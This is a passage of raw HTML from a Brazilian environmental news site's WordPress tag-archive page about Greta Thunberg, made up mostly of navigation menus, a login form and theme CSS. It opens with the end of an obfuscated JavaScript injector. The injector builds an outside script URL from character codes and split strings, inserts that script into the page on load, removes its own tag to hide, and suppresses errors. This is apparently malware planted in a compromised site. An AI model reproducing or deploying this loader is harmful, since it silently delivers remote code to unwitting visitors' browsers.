aukwpyvgy=abnkfzrngu[avubygcc](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+abnkfzrngu[avubygcc](47)+"s"+"cr"+abnkfzrngu[avubygcc](105,112,116,115)+abnkfzrngu[avubygcc](47)+abnkfzrngu[avubygcc](115,116,101,112,46,106,115);_tuyuaig[_htzfxhm]=aukwpyvgy;_tuyuaig[ahrkfav]=_ecnbxsmmfpb;if(_yjjhcuy[_eielbt]){_yjjhcuy[_eielbt][aiethwgpoa][_xxmmxryq](_tuyuaig,_yjjhcuy[_eielbt]);let _ezvdnstx=document;if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_yjjhcuy[_juczfrnaq](aqovshgawpl)[0][_lyyimzciyti](_tuyuaig);if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="archive paged tag tag-greta-thunberg tag-293 wp-custom-logo paged-2 tag-paged-2 wp-theme-Newspaper everest-forms-no-js global-block-template-1 aa-prefix-eco21-  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1358"><a href="https://eco21.eco.br/category/biomas/">Biomas<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1360"><a href="https://eco21.eco.br/category/biomas-terrestres/">Biomas terrestres<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361"><a href="https://eco21.eco.br/category/amazonia/">Amazônia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="https://eco21.eco.br/category/mata-atlantica/">Mata Atlântica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1363"><a href="https://eco21.eco.br/category/cerrado/">Cerrado</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://eco21.eco.br/category/andes/">Andes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://eco21.eco.br/category/caatinga/">Caatinga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1366"><a href="https://eco21.eco.br/category/pampas/">Pampas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://eco21.eco.br/category/pantanal/">Pantanal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1368"><a href="https://eco21.eco.br/category/areas-umidas/">Áreas Úmidas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1370"><a href="https://eco21.eco.br/category/taiga/">Taiga</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://eco21.eco.br/category/biomas-aquaticos/">Biomas aquáticos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1371"><a href="https://eco21.eco.br/category/sociedade/">Sociedade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1372"><a href="https://eco21.eco.br/category/ativismo-ambiental/">Ativismo Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://eco21.eco.br/category/ongs/">ONGs</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1375"><a href="https://eco21.eco.br/category/cidades/">Cidades<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://eco21.eco.br/category/residuos-solidos/">Resíduos Sólidos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://eco21.eco.br/category/saneamento-basico/">Saneamento Básico</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1378"><a href="https://eco21.eco.br/category/ecosofia/">Ecosofia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://eco21.eco.br/category/antropoceno/">Antropoceno</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://eco21.eco.br/category/povos-indigenas/">Povos Indígenas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1381"><a href="https://eco21.eco.br/category/meio-ambiente/">Meio Ambiente<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://eco21.eco.br/category/recursos-naturais/">Recursos Naturais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://eco21.eco.br/category/conservacao/">Conservação</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://eco21.eco.br/category/ecoturismo/">Ecoturismo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1385"><a href="https://eco21.eco.br/category/desastres/">Desastres</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1386"><a href="https://eco21.eco.br/category/biodiversidade/">Biodiversidade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://eco21.eco.br/category/fauna/">Fauna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1388"><a href="https://eco21.eco.br/category/flora/">Flora</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1389"><a href="https://eco21.eco.br/category/economia/">Economia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://eco21.eco.br/category/esg/">ESG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://eco21.eco.br/category/iniciativas/">Iniciativas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1392"><a href="https://eco21.eco.br/category/economia-verde/">Economia Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://eco21.eco.br/category/economia-circular/">Economia Circular</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://eco21.eco.br/category/agropecuaria-e-alimentos/">Agropecuária e Alimentos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://eco21.eco.br/category/ciencia-e-tecnologia/">Ciência e Tecnologia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1397"><a href="https://eco21.eco.br/category/clima/">Clima</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://eco21.eco.br/category/genetica-e-biomedicina/">Genética e Biomedicina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://eco21.eco.br/category/ciencias-espaciais/">Ciências Espaciais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://eco21.eco.br/category/estudos-e-pesquisas/">Estudos e Pesquisas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1401"><a href="https://eco21.eco.br/category/publicacoes-e-artes/">Publicações e Artes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://eco21.eco.br/category/artes-visuais/">Artes Visuais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://eco21.eco.br/category/livros/">Livros</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1404"><a href="https://eco21.eco.br/category/relatorios/">Relatórios</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="#">Revista Eco21 site antigo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1406"><a href="https://eco21.eco.br/category/politica-ambiental/">Política Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1407"><a href="https://eco21.eco.br/category/onu/">ONU<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://eco21.eco.br/category/ipcc/">IPCC</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1409"><a href="https://eco21.eco.br/category/cop/">COP<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1410"><a href="https://eco21.eco.br/category/cop13/">COP13</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1411"><a href="https://eco21.eco.br/category/cop14/">COP14</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412"><a href="https://eco21.eco.br/category/cop15/">COP15</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1413"><a href="https://eco21.eco.br/category/cop25/">COP25</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1414"><a href="https://eco21.eco.br/category/cop26/">COP26</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://eco21.eco.br/category/conferencia-de-estocolmo/">Conferência de Estocolmo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416"><a href="https://eco21.eco.br/category/rio-92-eco-92/">RIO 92 / ECO 92</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://eco21.eco.br/category/dds/">DDS</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1420"><a href="https://eco21.eco.br/category/acordos-protocolos-e-tratados/">Acordos, Protocolos e Tratados<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://eco21.eco.br/category/acordo-de-paris/">Acordo de Paris</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://eco21.eco.br/category/protocolo-de-montereal/">Protocolo de Montereal</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://eco21.eco.br/category/justica-ambiental/">Justiça Ambiental</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://eco21.eco.br/category/especial-estocolmo50-e-rio30/">Especial Estocolmo50 e Rio+30</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1424"><a href="https://eco21.eco.br/category/energia/">Energia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1425"><a href="https://eco21.eco.br/category/energia-renovavel/">Energia Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://eco21.eco.br/category/energia-hidroeletrica/">Energia Hidroelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://eco21.eco.br/category/energia-solar/">Energia Solar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://eco21.eco.br/category/hidrogenio-verde/">Hidrogênio Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/">Energia Eólica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1430"><a href="https://eco21.eco.br/category/nao-renovavel/">Não Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/">Energia Termoelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/">Energia Nuclear</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/">Combustíveis Fósseis</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://eco21.eco.br/doe-aqui/">Doação</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://eco21.eco.br/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" ><style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style><div class="tdi_16_rand_style td-element-style" ></div><div id="tdi_18" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:768px){.tdi_19{margin-left:-10px;margin-right:-10px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_19{padding-top:5px!important;padding-bottom:5px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}@media (min-width:768px){.tdi_23{margin-left:-10px;margin-right:-10px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-top:30px!important}.tdi_23 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#000000}.tdi_26 .tdb-weather-deg-wrap{color:#000000}.tdi_26 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-weather-deg{font-size:12px!important}.tdi_26 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index">        <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
<span class="tdb-weather-deg">23.2</span>
